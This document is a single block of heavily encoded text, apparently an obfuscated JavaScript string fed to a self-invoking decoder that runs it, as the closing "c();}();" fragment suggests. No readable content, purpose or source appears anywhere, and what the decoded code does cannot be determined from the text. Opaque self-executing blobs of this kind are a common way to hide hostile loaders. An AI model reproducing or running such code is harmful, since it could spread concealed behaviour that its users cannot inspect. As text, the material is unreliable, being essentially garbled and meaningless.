tr3ot4Hoto/otojotojotoPotpTotq7otrLotqvotqrot4Hotrvot5votoTot5Pot53otoTotoTot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoLoto/otpDot4Hot4/ot53otoTotoTotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot43ot4Hot5zotrrotp7ot5Tot5bot4Hot43otoHot47ot4HhoL7hoL/hoLLhoLLhoLPhoLjot4Hot4rotoPot47ot5botp7ot5HotoLot5bot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4foto/[base64]/otovotoHotrrotp7ot5Tot5botp3otoLoto/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotorotonotofotpLot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otovotofotpTotoHoto/otojot4votpToto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5botpbotp7otrrotp7ot5Tot5bot4foto/[base64]/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoXotonotorotonotpTot5zotrrotp7ot5Tot5bot4Xot5fotoDot5Tot5bot5Tot5Dotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpXoto/otpzotoPot5zotrrotp7ot5Tot5bot5fot5Potpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpHotoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5Dot5bot5botrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpbotofotoLotoLoto/otojotoHot4votorotoPotoDotpLot5zotrrotp7ot5Tot5bot5Lot57otpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoroto/otojotoPot4voto7otoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5fot5Lotpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpLotoPotp7otpLot4votofotoroto/otoHotojot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/[base64]/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoXotorotonotpXotoPotoTotpLotojotrrotp7ot5Tot5bot4Hot43otofot5fot4/ot53otoToto/otr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/otrvot47ot4HotpLoto/otpLotorotoPot4Hot4rot4Hop7Hop5bop5zopqbopq3opqTopqrot4Hot4/ot53otoToto/otr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoToto7ot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotovotoPotpXotpXotofotoHotoPot4Hot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoDot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoPot4/ot53otoTotoLot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoLotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotr/otr3ot4HotoHotoPotpLotqfotpLotpLotpToto/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otoTotozot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoDotonotpTotovot4Hot4/ot53otoTotozotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/[base64]/ot4/ot4/otofotqvot47ot4/ot53otpvotoPotorotpXotoPot4boto/otoDot47otpLotp/[base64]/[base64]/ot4/otrvot4/ot53oto/otoDot47ot4fotoTotpTotprotprotoTotpXot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/[base64]/ot4/otrvot47ot4Hot5zot4not4not4Hot43otoTotpLot43ot4Hot4not4Hot4/ot5rot5botp7ot5bot4/otp3otoTotpPot47otoTotpfot4/ot53otoTotpTot5votoTotpfot53otpvotpTotoPotpLotpPotpTotojot4botoTotpTot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpPot47otoTotpDot4/otp3otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hot5Dot5HotqDot5TotqXotqLot5botrbotoXotp/otozotq/otqvotrboto3otovotoLotrfot5fotrTot4Hot4rotoTotpDot4/ot53otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr7otpfotqXotpbotpXotozotrPotr7ot5HotpHotpPotpLotqrotr7otrLotqTotpzotr/otpHot5bot4Hot4rot4Hot4Hot43otqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpHot47ot4/otp3otpDotofotpTot4botoTotp7ot5votoLotr3otoHot47ot4HhqY/hqZjhqZvhqZjhqY/hqY/hqZjhqY/ot4Hot4rotoPot47ot5botp7ot5Potofot5Pot4/ot4/otrvot4rotoTotp/ot5votr3otp3ot4HotojotovotorotozotoLot4Hot5zotoToto3ot4rot4Hoto/otoLot4Hot5zot5botp7ot57ot5Hot5Pot4rot4HotoLotoPotpXoto3otpLotonotpbot4Hot5zot5botp7ot5fot4rot4HotovotonotoToto/otorotoPot4Hot5zot5botp7ot5fot4rot4HotpTotoDotpTotoDotoroto3otozotonot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvot4rot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvotpvotrvot4rotoTotpzot5votr3otrvot53oto/otoDot47otoTotp7otr3ot4HotpLotpToto/otovot4Hotrvot47ot4/ot5vot5vot5vot4Hot4Hot4/otoTotp7ot5vot4Hoto7otpLotpLotpbot5zot4not4not4Hot43otoHot47ot4HhsL/hsL7hsb/hsLXhsL7hsLzhsLDhsLjhsL/ot4Hot4rotoPot47ot5botp7otoTotoXot5/ot4/ot4/ot43ot4Hot4not4Hot53otpDotofotpTot4botoTotqfot5votoTotpbot47otoTotp7ot4/ot53otofotrbot47ot4/ot53otpDotofotpTot4botoTotqTot5vot4fotr3otrvot4rotoTotqXot4rotoTotqLot53otoDotonotpTot47otpDotofotpTot4botoTotqPot5vot5botp7ot5bot53otoTotqPot5rotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqPot43ot43ot4/otp3otpDotofotpTot4botoTotqDot5votoTotp/otr3otoTotqPotrvot53otoTotqTot5vot4fotr3otrvot53oto/otoDot47otq7ot4Dot4DotoTotqDotr3ot4HotovotonotoToto/otorotoPot4Hotrvot5vot5vot5vot5botp7ot5botprotprot4fotq7ot4Dot4DotoTotqDotr3ot4HotoLotoPotpXoto3otpLotonotpbot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvotoPotorotpXotoPot4boto/otoDot47ot4fotoTotqTot4Dot4DotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvoto/otoDot47otoTotqTot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoTotpzotr3otoHot47ot4HvhZjvhZ3vhZvvhYDot4Hot4rotoPot47ot5botp7ot5Tot5botoTot5Tot4/ot4/otrvot47otoTotqDot4/ot53otpvotoTotp/ot5votoTotpzot53oto/otoDot47otoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otpDotofotpTot4botoTotqHot5votqvotofotpLoto7otr3otoHot47ot4Hhp73hp7fhp7Thp7Thp6not4Hot4rotoPot47ot5botp7ot5/ot5bot5Xot4/ot4/otrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/ot53oto/otoDot47otoTotp/otr3otoTotqHotrvot4/otp3otqHot5votoTotp/otr3otoTotqHotrvotr3ot4Hoto/otoLot4Hotrvot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botoTotp/[base64]'));c();}();